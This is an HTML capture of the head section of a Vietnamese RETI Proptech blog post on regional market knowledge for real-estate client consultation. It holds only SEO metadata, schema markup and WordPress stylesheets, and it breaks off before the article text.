

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reti.vn/blog/ky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc/
body_size: 21536
content:
<!doctype html >
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://reti.vn/blog/xmlrpc.php" />
    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Kỹ năng quyết định thành bại trong tư vấn khách hàng: Kiến thức thị trường khu vực - Trang thông tin chính thức RETI Proptech</title>
<meta name="description" content="Yếu tố then chốt để quyết định thành công trong kinh doanh là nắm bắt thị trường. Việc hiểu rõ thị trường là vô cùng quan trọng trong lĩnh vực môi giới bất"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reti.vn/blog/ky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Kỹ năng quyết định thành bại trong tư vấn khách hàng: Kiến thức thị trường khu vực - Trang thông tin chính thức RETI Proptech" />
<meta property="og:description" content="Yếu tố then chốt để quyết định thành công trong kinh doanh là nắm bắt thị trường. Việc hiểu rõ thị trường là vô cùng quan trọng trong lĩnh vực môi giới bất" />
<meta property="og:url" content="https://reti.vn/blog/ky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc/" />
<meta property="og:site_name" content="Trang thông tin chính thức RETI Proptech" />
<meta property="article:section" content="Mẹo nhỏ bất động sản" />
<meta property="og:updated_time" content="2025-10-22T03:54:53+07:00" />
<meta property="og:image" content="https://reti.vn/blog/wp-content/uploads/2021/10/1610169255nghemoigiobds.jpg" />
<meta property="og:image:secure_url" content="https://reti.vn/blog/wp-content/uploads/2021/10/1610169255nghemoigiobds.jpg" />
<meta property="og:image:width" content="1498" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Kỹ năng quyết định thành bại trong tư vấn khách hàng: Kiến thức thị trường khu vực" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-10-14T14:46:42+07:00" />
<meta property="article:modified_time" content="2025-10-22T03:54:53+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Kỹ năng quyết định thành bại trong tư vấn khách hàng: Kiến thức thị trường khu vực - Trang thông tin chính thức RETI Proptech" />
<meta name="twitter:description" content="Yếu tố then chốt để quyết định thành công trong kinh doanh là nắm bắt thị trường. Việc hiểu rõ thị trường là vô cùng quan trọng trong lĩnh vực môi giới bất" />
<meta name="twitter:image" content="https://reti.vn/blog/wp-content/uploads/2021/10/1610169255nghemoigiobds.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Anh Đức Marketing" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="10 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://reti.vn/blog/#place","address":{"@type":"PostalAddress","streetAddress":"S\u1ed1 9A Ng\u00f5 9 Ho\u00e0ng C\u1ea7u, \u00d4 Ch\u1ee3 D\u1eeba, \u0110\u1ed1ng \u0110a","addressRegion":"Vietnam","postalCode":"100000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":"Organization","@id":"https://reti.vn/blog/#organization","name":"Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","url":"https://reti.vn/blog","email":"support@reti.vn","address":{"@type":"PostalAddress","streetAddress":"S\u1ed1 9A Ng\u00f5 9 Ho\u00e0ng C\u1ea7u, \u00d4 Ch\u1ee3 D\u1eeba, \u0110\u1ed1ng \u0110a","addressRegion":"Vietnam","postalCode":"100000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://reti.vn/blog/#logo","url":"https://reti.vn/blog/wp-content/uploads/2020/03/logo-reti-3.png","contentUrl":"https://reti.vn/blog/wp-content/uploads/2020/03/logo-reti-3.png","caption":"Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","inLanguage":"vi","width":"112","height":"38"},"location":{"@id":"https://reti.vn/blog/#place"}},{"@type":"WebSite","@id":"https://reti.vn/blog/#website","url":"https://reti.vn/blog","name":"Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","publisher":{"@id":"https://reti.vn/blog/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://reti.vn/blog/wp-content/uploads/2021/10/1610169255nghemoigiobds.jpg","url":"https://reti.vn/blog/wp-content/uploads/2021/10/1610169255nghemoigiobds.jpg","width":"1498","height":"1000","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://reti.vn/blog/ky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://reti.vn/blog","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://reti.vn/blog/meo-nho-bat-dong-san/","name":"M\u1eb9o nh\u1ecf b\u1ea5t \u0111\u1ed9ng s\u1ea3n"}},{"@type":"ListItem","position":"3","item":{"@id":"https://reti.vn/blog/ky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc/","name":"K\u1ef9 n\u0103ng quy\u1ebft \u0111\u1ecbnh th\u00e0nh b\u1ea1i trong t\u01b0 v\u1ea5n kh\u00e1ch h\u00e0ng: Ki\u1ebfn th\u1ee9c th\u1ecb tr\u01b0\u1eddng khu v\u1ef1c"}}]},{"@type":"WebPage","@id":"https://reti.vn/blog/ky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc/#webpage","url":"https://reti.vn/blog/ky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc/","name":"K\u1ef9 n\u0103ng quy\u1ebft \u0111\u1ecbnh th\u00e0nh b\u1ea1i trong t\u01b0 v\u1ea5n kh\u00e1ch h\u00e0ng: Ki\u1ebfn th\u1ee9c th\u1ecb tr\u01b0\u1eddng khu v\u1ef1c - Trang th\u00f4ng tin ch\u00ednh th\u1ee9c RETI Proptech","datePublished":"2021-10-14T14:46:42+07:00","dateModified":"2025-10-22T03:54:53+07:00","isPartOf":{"@id":"https://reti.vn/blog/#website"},"primaryImageOfPage":{"@id":"https://reti.vn/blog/wp-content/uploads/2021/10/1610169255nghemoigiobds.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://reti.vn/blog/ky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc/#breadcrumb"}},{"@type":"Person","@id":"https://reti.vn/blog/author/duc-nguyen/","name":"Anh \u0110\u1ee9c Marketing","url":"https://reti.vn/blog/author/duc-nguyen/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/655a70cc6df22b288a7b9871acd2f8efb9eed35fb90ad432c24a6ee9e1db6150?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/655a70cc6df22b288a7b9871acd2f8efb9eed35fb90ad432c24a6ee9e1db6150?s=96&amp;d=mm&amp;r=g","caption":"Anh \u0110\u1ee9c Marketing","inLanguage":"vi"},"worksFor":{"@id":"https://reti.vn/blog/#organization"}},{"@type":"Article","headline":"K\u1ef9 n\u0103ng quy\u1ebft \u0111\u1ecbnh th\u00e0nh b\u1ea1i trong t\u01b0 v\u1ea5n kh\u00e1ch h\u00e0ng: Ki\u1ebfn th\u1ee9c th\u1ecb tr\u01b0\u1eddng khu v\u1ef1c - Trang th\u00f4ng tin ch\u00ednh","datePublished":"2021-10-14T14:46:42+07:00","dateModified":"2025-10-22T03:54:53+07:00","articleSection":"M\u1eb9o nh\u1ecf b\u1ea5t \u0111\u1ed9ng s\u1ea3n","author":{"@id":"https://reti.vn/blog/author/duc-nguyen/","name":"Anh \u0110\u1ee9c Marketing"},"publisher":{"@id":"https://reti.vn/blog/#organization"},"description":"Y\u1ebfu t\u1ed1 then ch\u1ed1t \u0111\u1ec3 quy\u1ebft \u0111\u1ecbnh th\u00e0nh c\u00f4ng trong kinh doanh l\u00e0 n\u1eafm b\u1eaft th\u1ecb tr\u01b0\u1eddng. Vi\u1ec7c hi\u1ec3u r\u00f5 th\u1ecb tr\u01b0\u1eddng l\u00e0 v\u00f4 c\u00f9ng quan tr\u1ecdng trong l\u0129nh v\u1ef1c m\u00f4i gi\u1edbi b\u1ea5t","name":"K\u1ef9 n\u0103ng quy\u1ebft \u0111\u1ecbnh th\u00e0nh b\u1ea1i trong t\u01b0 v\u1ea5n kh\u00e1ch h\u00e0ng: Ki\u1ebfn th\u1ee9c th\u1ecb tr\u01b0\u1eddng khu v\u1ef1c - Trang th\u00f4ng tin ch\u00ednh","@id":"https://reti.vn/blog/ky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc/#richSnippet","isPartOf":{"@id":"https://reti.vn/blog/ky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc/#webpage"},"image":{"@id":"https://reti.vn/blog/wp-content/uploads/2021/10/1610169255nghemoigiobds.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://reti.vn/blog/ky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Trang thông tin chính thức RETI Proptech &raquo;" href="https://reti.vn/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trang thông tin chính thức RETI Proptech &raquo; Dòng bình luận" href="https://reti.vn/blog/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://reti.vn/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freti.vn%2Fblog%2Fky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://reti.vn/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freti.vn%2Fblog%2Fky-nang-quyet-dinh-thanh-bai-trong-tu-van-khach-hang-kien-thuc-thi-truong-khu-vuc%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://reti.vn/blog/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://reti.vn/blog/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://reti.vn/blog/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://reti.vn/blog/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > 